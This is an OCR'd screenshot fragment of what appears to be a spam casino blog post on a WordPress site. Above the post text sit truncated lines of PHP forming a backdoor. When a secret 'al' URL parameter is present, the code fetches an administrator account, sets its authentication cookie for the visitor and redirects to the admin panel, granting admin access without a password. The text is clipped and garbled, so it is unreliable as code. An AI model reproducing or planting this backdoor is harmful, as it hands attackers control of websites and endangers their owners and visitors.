
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Minimum 20 
Paysafe Casi
November 7, 2023
Uncategorized